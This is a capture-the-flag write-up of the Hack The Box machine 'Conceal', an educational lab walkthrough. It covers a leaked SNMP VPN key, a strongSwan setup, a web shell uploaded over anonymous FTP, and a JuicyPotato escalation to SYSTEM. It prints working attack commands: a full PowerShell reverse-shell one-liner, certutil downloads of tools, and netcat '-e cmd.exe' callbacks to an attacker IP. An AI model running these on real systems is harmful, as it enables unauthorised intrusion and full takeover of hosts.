Conceal Write-Up
Contents
Intro
Oh my god this box defiantly earns its "Hard" difficulty rating... But not for the reason you might think. During the foothold section of this box you'll have to add to a VPN configuration file that really put me in a bad mood... A configuration file... The hardest part of the machine by far... Strap in for this one!
Foothold
Starting with Nmap however this time it's a little harder. I tried every trick in the book to get my Nmap scan to return and yet nothing worked. Out of pure desperation I tried a UDP scan and got some data back:
[felixm@blackbear ~]$ sudo nmap -sU -p- --min-rate 10000 10.10.10.116 PORT STATE SERVICE 161/udp open snmp 500/udp open isakmp
This gives us a hint as to why we couldn't get any TCP data back: We can see isakmp which is "Internet Security Association and Key Management Protocol" and is commonly used for key management for VPNs. If this machine is using a VPN for access control it could be that TCP services are sat behind it and thus can't be accessed without the VPN.
Since the only other port open is snmp we can enumerate this to try and get any further information on isakmp. Before we run snmpwalk we're going to need some information. Snmpwalk requires the snmp version and the community name. To get this there are a few snmp enumeration tools however I found I could just use Nmap:
[felixm@blackbear ~]$ sudo nmap -sU -sV -p161 --min-rate 10000 10.10.10.116 PORT STATE SERVICE VERSION 161/udp open snmp SNMPv1 server (public) Service Info: Host: Conceal
Now we can run snmpwalk:
[felixm@blackbear ~]$ snmpwalk -v 1 -c public 10.10.10.116 SNMPv2-MIB::sysDescr.0 = STRING: Hardware: AMD64 - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free) SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.311.1.1.3.1.1 DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (96922) 0:16:09.22 SNMPv2-MIB::sysContact.0 = STRING: IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43 SNMPv2-MIB::sysName.0 = STRING: Conceal
It looks like snmp has leaked the Pre Shared Key used for authentication. Since its hashed we can attempt to brute force this. I always go for low hanging fruit by throwing hashes into Crackstation:

Now we have the raw password we can try to authenticate to the VPN. To authenticate to an isakmp based VPN we have to install a program called strongswan and configure it. The two configuration files that need to be edited are /etc/ipsec.conf and /etc/ipsec.secret. It took a tone of trial and error and a peep at a write-up to get this working but this these are the configurations that worked for me:
The following was added to the bottom of /etc/ipsec.conf:
conn conceal type=transport keyexchange=ikev1 right=10.10.10.116 authby=psk rightprotoport=tcp leftprotoport=tcp esp=3des-sha1 ike=3des-sha1-modp1024 auto=start
The following was added to the bottom of /etc/ipsec.secret:
10.10.10.116 : PSK "Dudecake1!"
After these configuration files are saved we can run the following:
[felixm@blackbear ~]$ sudo ipsec start Starting strongSwan 5.9.5 IPsec [starter]... [felixm@blackbear ~]$ sudo ipsec up conceal sending packet: from 10.10.14.20[500] to 10.10.10.116[500] (220 bytes) received packet: from 10.10.10.116[500] to 10.10.14.20[500] (188 bytes) CHILD_SA conceal established with SPIs and TS 10.10.14.20/32[tcp] === 10.10.10.116/32[tcp] connection 'conceal' established successfully
Now we have successfully connected to the VPN we can attempt to enumerate the TCP services running on this host:
[felixm@blackbear ~]$ nmap -sV -sC 10.10.10.116 PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-syst: |_ SYST: Windows_NT |_ftp-anon: Anonymous FTP login allowed (FTP code 230) 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-title: IIS Windows |_http-server-header: Microsoft-IIS/10.0 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2022-06-25T16:49:53 |_ start_date: 2022-06-25T10:54:04 | smb2-security-mode: | 3.1.1: |_ Message signing enabled but not required
The two interesting ports that are open are FTP on port 21 (with anonymous access) and an ISS webserver on port 80. Looking at the webserver we can just see a default ISS page:

We can run a bruteforce to see if there is anything of interest:
[felixm@blackbear ~]$ gobuster dir -w Documents/SecLists/Discovery/Web-Content/raft-large-directories.txt -u http://10.10.10.116:80 -t 100 =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.116:80 [+] Method: GET [+] Threads: 100 [+] Wordlist: Documents/SecLists/Discovery/Web-Content/raft-large-directories.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2022/07/29 10:42:30 Starting gobuster in directory enumeration mode =============================================================== /upload (Status: 301) [Size: 153] [--> http://10.10.10.116:80/upload/] /Upload (Status: 301) [Size: 153] [--> http://10.10.10.116:80/Upload/] /UPLOAD (Status: 301) [Size: 153] [--> http://10.10.10.116:80/UPLOAD/] Progress: 2605 / 62284 (4.18%) [!] Keyboard interrupt detected, terminating. =============================================================== 2022/07/29 10:42:33 Finished ===============================================================
After just a few seconds we see many varieties of "upload" and although they return an HTTP status of 301 if we navigate there we can see it's an open index:

Looking back at the Nmap we do see "Anonymous FTP login allowed" so let's test if the FTP directory is also the /upload directory by dropping a test file:
[felixm@blackbear tmp]$ ftp 10.10.10.116 Connected to 10.10.10.116. Name (10.10.10.116:felixm): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: anonymous 230 User logged in. ftp> put test_file.txt 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete.

Now we have confirmed these are indeed the same folder we can now upload a web shell. Since this is an IIS web server we can use a .asp shell. I'm using the following webshell by Tennc and just used FTP again to place it in the directory and then navigated to the shell:

We can convert this into a reverse shell by running a Powershell one liner in the run box. I used the following:
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.20',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Once this ran I received a shell:
[felixm@blackbear ~]$ nc -lvnp 4444 Connection from 10.10.10.116:49676 PS C:\Windows\SysWOW64\inetsrv> whoami conceal\destitute
With this foothold we're already in as the user and can print out the user flag! Happy days... On to root...
Root
Before dropping any automated scripts we can do our initial inspection with a whoami /all:
PS C:\users\Destitute\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
================= =============================================
conceal\destitute S-1-5-21-4220874023-1166253506-927404976-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ================================================================================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
IIS APPPOOL\DefaultAppPool Well-known group S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-32-4028125388-2803578072-1053907958-341417128-2434011155-477421480-740873757-3973419746 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-32-2745667521-2937320506-1424439867-4164262144-2333007343-2599685697-2993844191-2003921822 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-32-1034403361-4122601751-838272506-684212390-1217345422-475792769-1698384238-1075311541 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Looking in the "PRIVILEGES INFORMATION" section we see an old classic SeImpersonatePrivilege. That means it's JuicyPotato time! I'll start with running systeminfo to get the Windows version:
PS C:\users\Destitute\Desktop> systeminfo
Host Name: CONCEAL
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.15063 N/A Build 15063
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00329-00000-00003-AA343
Original Install Date: 12/10/2018, 20:04:27
System Boot Time: 31/07/2022, 13:40:18
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,081 MB
Virtual Memory: Max Size: 3,199 MB
Virtual Memory: Available: 2,226 MB
Virtual Memory: In Use: 973 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.116
[02]: fe80::4037:a980:33f6:d29e
[03]: dead:beef::1ce2:151e:1a98:696c
[04]: dead:beef::4037:a980:33f6:d29e
[05]: dead:beef::1ad
We can look up this "OS Name" on the clsid list. I selected "Windows 10 Enterprise" and then tried to find a clsid that corresponded to a program that would likely be installed which in this case was wuauserv (this is Windows Update Service and is a safe bet for most JuicyPotato exploitation on Windows 10) with the clsid of {e60687f7-01a1-40aa-86ac-db1cbf673334}.
I then passed over a few tools using certutil.exe. I transferred the JuicyPotato binary (obviously) but also Netcat for Windows (nc.exe) and created a script called shell.bat. shell.bat is literally just a Netcat one liner so I don't have to mess around with escaping characters inside my JuicyPotato command and can just tell it to execute a script. The content of that .bat is just:
cmd.exe /c C:\users\Destitute\Downloads\nc.exe 10.10.14.20 6666 -e cmd.exe
PS C:\users\Destitute\Downloads> certutil.exe -urlcache -split -f http://10.10.14.20:8000/shell.bat shell.bat CertUtil: -URLCache command completed successfully. PS C:\users\Destitute\Downloads> certutil.exe -urlcache -split -f http://10.10.14.20:8000/JuicyPotato.exe JuicyPotato.exe CertUtil: -URLCache command completed successfully. PS C:\users\Destitute\Downloads> certutil.exe -urlcache -split -f http://10.10.14.20:8000/nc.exe nc.exe CertUtil: -URLCache command completed successfully.
Once everything has been transfered over we can run JuicyPotato:
PS C:\users\Destitute\Downloads> cmd.exe /c "JuicyPotato.exe -l 1234 -p nc.exe -a "-e cmd.exe 10.10.14.20 6969" -t * -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}"
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1234
......
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
If all went well you should have caught a shell:
[felixm@blackbear Downloads]$ nc -lvnp 6969 Connection from 10.10.10.116:49694 Microsoft Windows [Version 10.0.15063] (c) 2017 Microsoft Corporation. All rights reserved. C:\Windows\system32> whoami nt authority\system
There we are! Rooted!
Notes
Very very anoying box. Getting that ipsec config to work was an absolute nightmare and very tedious. Not only that but here's a weird "bug(?)" with JuicyPotato: For some reason running the normal command in Powershell return this error:
PS C:\users\Destitute\Downloads> ./JuicyPotato.exe -l 1234 -p nc.exe -a "-e cmd.exe 10.10.14.20 6969" -t * -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}
Wrong Argument: -
JuicyPotato v0.1
Mandatory args:
-t createprocess call: 't' CreateProcessWithTokenW, 'u' CreateProcessAsUser, '*' try both
-p : program to launch
-l : COM server listen port
Optional args:
-m : COM server listen address (default 127.0.0.1)
-a : command line argument to pass to program (default NULL)
-k : RPC server ip address (default 127.0.0.1)
-n : RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
However wrapping it in CMD using the exact same command works? Very weird and probably because of how Powershell parses special characters but yes, make sure you note this down as I can imagine many hours of peoples lives have been lost to this!